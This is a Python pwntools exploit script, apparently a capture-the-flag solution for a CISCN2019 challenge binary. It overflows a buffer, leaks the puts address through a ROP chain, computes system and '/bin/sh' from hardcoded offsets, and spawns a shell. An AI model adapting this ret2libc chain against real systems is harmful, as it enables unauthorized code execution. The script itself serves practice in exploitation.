 from pwn import *
context(arch='amd64',os='Linux',endian="little",log_level='debug')
io = process('./CISCN2019')
#io = remote('node5.anna.nssctf.cn', 25390)
#gdb.attach(io,gdbscript='''
#break *0x400AE8
#continue
#''')
io.sendline(b'1')
puts_offset = 0x72e50
put_got = 0x602020
put_plt = 0x4006E0
ret = 0x4006b9
sh_addr = 0x184999
sys_addr =  0x44e00
pop_rdi_ret = 0x400c83
encrypt = 0x4009A0
payload1 = b'A'*0x58 +p64(ret)+p64(pop_rdi_ret) + p64(put_got) + p64(put_plt) + p64(encrypt)
io.sendlineafter(b'encrypted',payload1)
a = io.recvline()
b = io.recvline()
c = io.recvline()
puts_addr = io.recvline()
puts_addr = int.from_bytes(puts_addr[:6], byteorder='little')
print("puts_addr:",hex(puts_addr))
#libc_addr = puts_addr - puts_offset
#sys_addr = libc_addr + sys_addr
#sh_addr = libc_addr + sh_addr
sys_addr = puts_addr - 0x300E0
sh_addr = puts_addr + 0x157828
payload2 = b'A'*0x58  + p64(pop_rdi_ret) + p64(sh_addr) + p64(sys_addr)
io.sendlineafter(b'encrypted',payload2)
io.interactive()
# 0x0000000000400c83 : pop rdi ; ret
~